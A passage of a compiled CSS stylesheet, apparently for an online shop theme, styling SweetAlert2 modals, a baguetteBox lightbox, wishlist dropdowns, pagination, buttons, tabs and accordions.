    vertical-align: middle;
    margin: 20px auto;
    padding: 0; }
  .swal2-modal .swal2-input {
    height: 43px;
    padding: 0 12px; }
    .swal2-modal .swal2-input[type='number'] {
      max-width: 150px; }
  .swal2-modal .swal2-file {
    font-size: 20px; }
  .swal2-modal .swal2-textarea {
    height: 108px;
    padding: 12px; }
  .swal2-modal .swal2-select {
    color: #545454;
    font-size: inherit;
    padding: 5px 10px;
    min-width: 40%;
    max-width: 100%; }
  .swal2-modal .swal2-radio {
    border: 0; }
    .swal2-modal .swal2-radio label:not(:first-child) {
      margin-left: 20px; }
    .swal2-modal .swal2-radio input,
    .swal2-modal .swal2-radio span {
      vertical-align: middle; }
    .swal2-modal .swal2-radio input {
      margin: 0 3px 0 0; }
  .swal2-modal .swal2-checkbox {
    color: #545454; }
    .swal2-modal .swal2-checkbox input,
    .swal2-modal .swal2-checkbox span {
      vertical-align: middle; }
  .swal2-modal .swal2-validationerror {
    background-color: #f0f0f0;
    margin: 0 -20px;
    overflow: hidden;
    padding: 10px;
    color: gray;
    font-size: 16px;
    font-weight: 300;
    display: none; }
    .swal2-modal .swal2-validationerror::before {
      content: '!';
      display: inline-block;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #ea7d7d;
      color: #fff;
      line-height: 24px;
      text-align: center;
      margin-right: 10px; }

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

.swal2-icon {
  width: 80px;
  height: 80px;
  border: 4px solid transparent;
  border-radius: 50%;
  margin: 20px auto 30px;
  padding: 0;
  position: relative;
  box-sizing: content-box;
  cursor: default;
  user-select: none; }
  .swal2-icon.swal2-error {
    border-color: #f27474; }
    .swal2-icon.swal2-error .swal2-x-mark {
      position: relative;
      display: block; }
    .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {
      position: absolute;
      height: 5px;
      width: 47px;
      background-color: #f27474;
      display: block;
      top: 37px;
      border-radius: 2px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {
        transform: rotate(45deg);
        left: 17px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {
        transform: rotate(-45deg);
        right: 16px; }
  .swal2-icon.swal2-warning {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #f8bb86;
    border-color: #facea8;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-info {
    font-family: 'Open Sans', sans-serif;
    color: #3fc3ee;
    border-color: #9de0f6;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-question {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #87adbd;
    border-color: #c9dae1;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-success {
    border-color: #a5dc86; }
    .swal2-icon.swal2-success [class^='swal2-success-circular-line'] {
      border-radius: 50%;
      position: absolute;
      width: 60px;
      height: 120px;
      transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left'] {
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        transform: rotate(-45deg);
        transform-origin: 60px 60px; }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right'] {
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        transform: rotate(-45deg);
        transform-origin: 0 60px; }
    .swal2-icon.swal2-success .swal2-success-ring {
      width: 80px;
      height: 80px;
      border: 4px solid rgba(165, 220, 134, 0.2);
      border-radius: 50%;
      box-sizing: content-box;
      position: absolute;
      left: -4px;
      top: -4px;
      z-index: 2; }
    .swal2-icon.swal2-success .swal2-success-fix {
      width: 7px;
      height: 90px;
      position: absolute;
      left: 28px;
      top: 8px;
      z-index: 1;
      transform: rotate(-45deg); }
    .swal2-icon.swal2-success [class^='swal2-success-line'] {
      height: 5px;
      background-color: #a5dc86;
      display: block;
      border-radius: 2px;
      position: absolute;
      z-index: 2; }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip'] {
        width: 25px;
        left: 14px;
        top: 46px;
        transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='long'] {
        width: 47px;
        right: 8px;
        top: 38px;
        transform: rotate(-45deg); }

.swal2-progresssteps {
  font-weight: 600;
  margin: 0 0 20px;
  padding: 0; }
  .swal2-progresssteps li {
    display: inline-block;
    position: relative; }
  .swal2-progresssteps .swal2-progresscircle {
    background: #3085d6;
    border-radius: 2em;
    color: #fff;
    height: 2em;
    line-height: 2em;
    text-align: center;
    width: 2em;
    z-index: 20; }
    .swal2-progresssteps .swal2-progresscircle:first-child {
      margin-left: 0; }
    .swal2-progresssteps .swal2-progresscircle:last-child {
      margin-right: 0; }
    .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep {
      background: #3085d6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle {
        background: #add8e6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline {
        background: #add8e6; }
  .swal2-progresssteps .swal2-progressline {
    background: #3085d6;
    height: .4em;
    margin: 0 -1px;
    z-index: 10; }

[class^='swal2'] {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7); }
  45% {
    transform: scale(1.05); }
  80% {
    transform: scale(0.95); }
  100% {
    transform: scale(1); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    opacity: 1; }
  100% {
    transform: scale(0.5);
    opacity: 0; } }

.swal2-show {
  animation: showSweetAlert .3s; }
  .swal2-show.swal2-noanimation {
    animation: none; }

.swal2-hide {
  animation: hideSweetAlert .15s forwards; }
  .swal2-hide.swal2-noanimation {
    animation: none; }

@keyframes animate-success-tip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animate-success-long {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg); } }

.swal2-animate-success-line-tip {
  animation: animate-success-tip .75s; }

.swal2-animate-success-line-long {
  animation: animate-success-long .75s; }

.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right {
  animation: rotatePlaceholder 4.25s ease-in; }

@keyframes animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    opacity: 1; } }

.swal2-animate-error-icon {
  animation: animate-error-icon .5s; }

@keyframes animate-x-mark {
  0% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.swal2-animate-x-mark {
  animation: animate-x-mark .5s; }

@keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.swal2-modal {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  /*.swal2-confirm:focus,*/
  /*.swal2-cancel:focus,*/ }
  .swal2-modal .swal2-title {
    color: black;
    font-size: 2.30769rem; }
  .swal2-modal .swal2-content {
    color: #131313;
    font-size: 1.15385rem; }
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-textarea {
    border: 1px solid #cccccc;
    color: #666666; }
  .swal2-modal .swal2-checkbox,
  .swal2-modal .swal2-select {
    color: #666666; }
  .swal2-modal .swal2-buttonswrapper {
    margin: 25px 0 0; }
  .swal2-modal .swal2-styled {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-family: "Rubik", Arial, Helvetica, sans-serif;
    font-weight: 500;
    line-height: normal;
    margin: 0 0 1rem;
    position: relative;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    background-color: white;
    border-color: black;
    color: black;
    font-size: 1rem;
    padding: 0.92308rem 2.36923rem;
    border-radius: 4px;
    line-height: 1rem;
    outline: none;
    transition: all 0.15s ease;
    vertical-align: middle; }
    .swal2-modal .swal2-styled:hover, .swal2-modal .swal2-styled:focus, .swal2-modal .swal2-styled.is-active, .swal2-modal .swal2-styled.active {
      background-color: black;
      border-color: black;
      color: white; }
    .swal2-modal .swal2-styled:active {
      background-color: white;
      border: 1px solid black;
      color: black; }
  .swal2-modal .swal2-styled:focus {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    outline: none; }
  .swal2-modal .swal2-confirm {
    background-color: #0947d9;
    border-color: #0947d9;
    color: white; }
  .swal2-modal .swal2-confirm:hover {
    background-color: #0f54f5;
    border-color: #0f54f5;
    color: white; }
  .swal2-modal .swal2-confirm:active {
    background-color: #0f54f5;
    border-color: #0f54f5;
    color: white; }
  .swal2-modal .swal2-cancel {
    background-color: white;
    border-color: black;
    color: black; }
  .swal2-modal .swal2-cancel:hover {
    background-color: black;
    border-color: black;
    color: white; }
  .swal2-modal .swal2-cancel:active {
    background-color: white;
    border-color: black;
    color: black; }
  .swal2-modal .button + .button {
    margin-left: 0.76923rem; }

/*!
 * baguetteBox.js
 * @author  feimosi
 * @version 1.8.2
 * @url https://github.com/feimosi/baguetteBox.js
 */
#baguetteBox-overlay {
  display: none;
  opacity: 0;
  position: fixed;
  overflow: hidden;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000000;
  background-color: #222;
  background-color: rgba(0, 0, 0, 0.8);
  -webkit-transition: opacity .5s ease;
  transition: opacity .5s ease; }

#baguetteBox-overlay.visible {
  opacity: 1; }

#baguetteBox-overlay .full-image {
  display: inline-block;
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center; }

#baguetteBox-overlay .full-image figure {
  display: inline;
  margin: 0;
  height: 100%; }

#baguetteBox-overlay .full-image img {
  display: inline-block;
  width: auto;
  height: auto;
  max-height: 100%;
  max-width: 100%;
  vertical-align: middle;
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

#baguetteBox-overlay .full-image figcaption {
  display: block;
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
  line-height: 1.8;
  white-space: normal;
  color: #ccc;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: sans-serif; }

#baguetteBox-overlay .full-image:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

#baguetteBox-slider {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  white-space: nowrap;
  -webkit-transition: left .4s ease, -webkit-transform .4s ease;
  transition: left .4s ease, -webkit-transform .4s ease;
  transition: left .4s ease, transform .4s ease;
  transition: left .4s ease, transform .4s ease, -webkit-transform .4s ease, -moz-transform .4s ease; }

#baguetteBox-slider.bounce-from-right {
  -webkit-animation: bounceFromRight .4s ease-out;
  animation: bounceFromRight .4s ease-out; }

#baguetteBox-slider.bounce-from-left {
  -webkit-animation: bounceFromLeft .4s ease-out;
  animation: bounceFromLeft .4s ease-out; }

@-webkit-keyframes bounceFromRight {
  0% {
    margin-left: 0; }
  50% {
    margin-left: -30px; }
  100% {
    margin-left: 0; } }

@keyframes bounceFromRight {
  0% {
    margin-left: 0; }
  50% {
    margin-left: -30px; }
  100% {
    margin-left: 0; } }

@-webkit-keyframes bounceFromLeft {
  0% {
    margin-left: 0; }
  50% {
    margin-left: 30px; }
  100% {
    margin-left: 0; } }

@keyframes bounceFromLeft {
  0% {
    margin-left: 0; }
  50% {
    margin-left: 30px; }
  100% {
    margin-left: 0; } }

.baguetteBox-button#next-button, .baguetteBox-button#previous-button {
  top: 50%;
  top: calc(50% - 30px);
  width: 44px;
  height: 60px; }

.baguetteBox-button {
  position: absolute;
  cursor: pointer;
  outline: none;
  padding: 0;
  margin: 0;
  border: 0;
  -moz-border-radius: 15%;
  border-radius: 15%;
  background-color: #323232;
  background-color: rgba(50, 50, 50, 0.5);
  color: #ddd;
  font: 1.6em sans-serif;
  -webkit-transition: background-color .4s ease;
  transition: background-color .4s ease; }

.baguetteBox-button:focus, .baguetteBox-button:hover {
  background-color: rgba(50, 50, 50, 0.9); }

.baguetteBox-button#next-button {
  right: 2%; }

.baguetteBox-button#previous-button {
  left: 2%; }

.baguetteBox-button#close-button {
  top: 20px;
  right: 2%;
  right: calc(2% + 6px);
  width: 30px;
  height: 30px; }

.baguetteBox-button svg {
  position: absolute;
  left: 0;
  top: 0; }

/*
    Preloader
    Borrowed from http://tobiasahlin.com/spinkit/
*/
.baguetteBox-spinner {
  width: 40px;
  height: 40px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -20px; }

.baguetteBox-double-bounce1,
.baguetteBox-double-bounce2 {
  width: 100%;
  height: 100%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  opacity: .6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: bounce 2s infinite ease-in-out;
  animation: bounce 2s infinite ease-in-out; }

.baguetteBox-double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s; }

@-webkit-keyframes bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1); } }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body {
      padding-top: 0; } }

figure {
  margin-bottom: 2.13846rem;
  margin-top: 2.13846rem; }
  figure > figcaption {
    margin-bottom: -0.53846rem; }

figcaption {
  color: #999999;
  margin-top: 0.76923rem; }

@media (min-width: 801px) {
  body {
    padding-top: 0; } }

body {
  font-size: 1rem;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
  margin-top: 2.36923rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.6;
  margin: 0.53846rem 0 0; }

.page-heading {
  margin: 0 0 3.2rem;
  text-align: center; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 20px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 11px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #999999;
  float: left;
  font-weight: 400;
  margin: 0 0.38462rem 0 0; }

.definitionList-value {
  margin: 0; }

h1,
h2,
h3,
h4 {
  line-height: 1.25; }

p {
  margin-bottom: 0.76923rem; }
  @media (min-width: 801px) {
    p {
      margin-bottom: 1rem; } }

.page-heading, .chiara-categoriesList-name {
  font-family: "Rubik";
  font-weight: 500;
  font-size: 18px;
  margin: 0 0 1.6rem;
  text-align: center; }
  @media (min-width: 801px) {
    .page-heading, .chiara-categoriesList-name {
      margin-bottom: 3.2rem;
      font-size: 24px; } }

.page-subheading {
  text-align: center;
  color: #999999;
  font-size: 10.5px;
  margin-bottom: 1.6rem;
  line-height: 1.25; }
  @media (min-width: 801px) {
    .page-subheading {
      font-size: 14px;
      margin-bottom: 3.2rem; } }
  .page-heading + .page-subheading {
    margin-top: -1.15385rem; }
    @media (min-width: 801px) {
      .page-heading + .page-subheading {
        margin-top: -2.36923rem; } }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.61538rem top 0.76923rem;
  border-radius: 4px;
  padding: 0.8rem 3.2rem 0.8rem 1.06667rem; }

.form-label small {
  float: right;
  margin-top: 0.38462rem; }

.form-label--inlineSmall small {
  color: #999999;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.38462rem;
  text-transform: none; }

.form-label--inlineSmall small {
  color: #cc4749;
  margin-left: 0; }

.table {
  margin-top: 2.13846rem; }
  .table td + td {
    border-left: 1px solid #e5e5e5; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.6rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.38462rem; } }

.table--line {
  border-color: #e5e5e5;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e5e5e5;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.6rem; }
  .table--line tr {
    border-color: 1px solid #e5e5e5; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.6rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu.is-loading .loadingOverlay {
  background: none;
  padding: 4.8rem 0;
  position: relative; }

.dropdown-menu.is-open {
  display: block; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.76923rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.23077rem 1.15385rem;
    text-decoration: none; }

.form-wishlist {
  position: relative; }

.dropdown-menu-button {
  width: 100%; }
  .dropdown-menu-button.is-open {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px; }
  .dropdown-menu-button .icon {
    float: right;
    margin-left: 10px; }

.wishlist-dropdown.is-open {
  background: transparent;
  left: auto !important;
  max-width: none !important;
  width: 100% !important; }
  @media (min-width: 551px) {
    .wishlist-dropdown.is-open {
      padding-right: 20px; } }
  @media (min-width: 801px) {
    .wishlist-dropdown.is-open {
      padding-right: 0px; } }
  @media (min-width: 1261px) {
    .wishlist-dropdown.is-open {
      padding-right: 11px; } }
  .wishlist-dropdown.is-open:focus {
    outline: none; }
  .wishlist-dropdown.is-open [data-wishlist] {
    border-top: none;
    margin-bottom: 0px;
    width: 100%; }
  .wishlist-dropdown.is-open .button {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    width: 100%; }
  .wishlist-dropdown.is-open .button--has-items {
    font-weight: 700; }
  .wishlist-dropdown.is-open li:not(:last-child) .button {
    border-bottom: none;
    border-radius: 0px;
    border-top: none;
    margin-bottom: 0px; }

.dropdown {
  filter: blur(0);
  -webkit-filter: blur(0);
  -webkit-font-smoothing: subpixel-antialiased; }

.dropdown-menu {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  z-index: 15; }

.dropdown-menu-button {
  padding-left: 40px;
  padding-right: 40px; }
  .dropdown-menu-button .icon {
    margin-left: 0;
    margin-right: -20px; }

.form-wishlist {
  margin: 0;
  position: static; }
  .form-wishlist .dropdown-menu-button {
    padding: 0;
    margin: 0;
    display: inline-block;
    width: auto;
    border: 0;
    background-color: transparent; }
    .form-wishlist .dropdown-menu-button .icon {
      display: inline-block;
      vertical-align: middle;
      margin: 0;
      float: none; }
      .form-wishlist .dropdown-menu-button .icon svg {
        width: 100%;
        height: 100%; }

.wishlist-dropdown.is-open {
  right: 0;
  width: auto !important;
  margin-top: 0.38462rem;
  padding: 0; }
  .wishlist-dropdown.is-open li .button {
    border: 0;
    border-radius: 0;
    white-space: nowrap; }

.modal {
  margin: 0 auto;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0; }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.4rem;
  padding-right: 3.26154rem; }

.modal-header-title {
  font-size: 20px;
  text-align: center; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 24px; } }

.modal-close {
  height: 2.46154rem;
  width: 2.46154rem;
  color: #757575;
  font-size: 26px;
  line-height: 2.46154rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  @media (min-width: 801px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #999999; }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.4rem 2.4rem; }

.modal--alert {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  padding: 40px 20px 20px 20px;
  text-align: center; }
  .modal--alert .modal-content {
    color: #131313;
    font-size: 1.15385rem; }
  .modal--alert .button-container {
    margin: 25px 0 0; }
    .modal--alert .button-container .confirm {
      background-color: #0947d9;
      border-color: #0947d9;
      color: white; }
    .modal--alert .button-container .confirm:focus, .modal--alert .button-container .confirm:hover {
      background-color: #0f54f5;
      border-color: #0f54f5;
      color: white; }
    .modal--alert .button-container .confirm:active {
      background-color: #0f54f5;
      border-color: #0f54f5;
      color: white; }

.modal-close {
  top: 0;
  right: 0;
  color: black;
  background-color: white; }
  .modal-close:hover, .modal-close:focus {
    color: #002fe1; }
  @media (max-width: 800px) {
    .modal-close {
      width: 54px;
      height: 54px;
      line-height: 54px;
      font-size: 46px; } }

.modal {
  filter: blur(0);
  -webkit-filter: blur(0);
  -webkit-font-smoothing: subpixel-antialiased; }
  @media (max-width: 800px) {
    .modal {
      width: 100%;
      max-width: none;
      height: 100%;
      max-height: none;
      left: 0;
      top: 0 !important;
      transform: none; } }
  @media (min-width: 801px) {
    .modal {
      overflow: visible; } }

@media (max-width: 800px) {
  .modal-content {
    height: auto;
    max-height: 100%;
    display: flex;
    flex-direction: column; } }

@media (max-width: 800px) {
  .modal-header {
    padding: 0.76923rem 1.6rem;
    padding-right: 5.13846rem;
    min-height: 55px;
    display: flex;
    align-items: center; } }

@media (max-width: 800px) {
  .modal-body {
    max-height: 100% !important;
    padding: 1.6rem; } }

@media (max-width: 800px) {
  .modal-header-title {
    font-size: 1rem;
    text-align: inherit; } }

.has-activeModal--miniPreview .modal-background {
  display: none !important; }

.breadcrumbs {
  display: none;
  font-size: 0;
  text-align: center; }
  @media (min-width: 551px) {
    .breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: text; }

.breadcrumb-label {
  text-decoration: none; }

.breadcrumbs {
  text-align: left;
  margin-bottom: 0.76923rem; }
  @media (min-width: 801px) {
    .breadcrumbs {
      margin-bottom: 1.6rem; } }

@media (max-width: 800px) {
  .breadcrumbs {
    display: block;
    margin: 0 -0.8rem 0.76923rem;
    padding: 0.38462rem 0.8rem;
    background-color: #f0f0f0;
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch; }
  .breadcrumb {
    display: inline; } }

.panel-title {
  font-size: 18px; }

.panel--large .panel-body {
  margin-bottom: 2.13846rem;
  padding: 2.13846rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.6rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #333333; }
  .pagination-item.pagination-item--current {
    border-color: #e5e5e5;
    border-radius: 4px;
    margin: 0 0.38462rem 0 0.76923rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #002fe1; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: #333333; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: #333333; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.53846rem;
  margin-top: -0.15385rem;
  width: 1.53846rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.92308rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.92308rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #999999;
    cursor: inherit;
    line-height: 1.6; }
  .pagination-list--small .pagination-link {
    padding: 0 0.38462rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.pagination-list li a, .pagination-list li button {
  font-size: 11px;
  font-weight: 500;
  padding: 0.76923rem;
  min-width: 2.61538rem; }

li.pagination-item--current a, li.pagination-item--current button {
  color: white; }

.pagination-item {
  margin: 0.38462rem;
  border-color: #002fe1;
  border-radius: 4px; }
  .pagination-item:hover {
    background-color: #002fe1; }
  .pagination-item:last-child {
    margin-right: 0; }
  .pagination-item .pagination-link {
    text-transform: uppercase; }
    .pagination-item .pagination-link:hover {
      color: white; }
  .pagination-item.pagination-item--current {
    border-color: #002fe1;
    background-color: #002fe1; }

.pagination-item.pagination-item--previous,
.pagination-item.pagination-item--next {
  float: none; }
  .pagination-item.pagination-item--previous .icon,
  .pagination-item.pagination-item--next .icon {
    margin: -8px 0 -6px; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #999999; }
    .pagination-item.pagination-item--previous > a .icon > svg,
    .pagination-item.pagination-item--next > a .icon > svg {
      fill: #999999; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: white; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: white; }

.pagination-item.pagination-item--previous .icon {
  margin-left: -6px; }

.pagination-item.pagination-item--next .icon {
  margin-right: -6px; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.76923rem; } }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #757575; }

.button {
  text-transform: uppercase; }

.button--buyNow {
  color: white;
  background-color: #002fe1;
  border-color: #002fe1; }
  .button--buyNow:hover, .button--buyNow:focus, .button--buyNow:active {
    color: #002fe1;
    background-color: white;
    border-color: #002fe1; }

.tab {
  border-top: 1px solid #e5e5e5;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #e5e5e5;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.15385rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.76923rem 1.6rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.6rem 0;
    visibility: visible; }

@media (min-width: 551px) {
  .tab-content .productReview {
    width: 50%; } }

@media (min-width: 801px) {
  .tab-content .productReview {
    width: 33.33333%; } }

@media (min-width: 1261px) {
  .tab-content .productReview {
    width: 50%; } }

.tab-content .productReviews {
  border-top: 0; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  margin: 0; }

.accordion-navigation {
  margin-top: -1px;
  position: relative;
  text-decoration: none; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2.13846rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2.13846rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
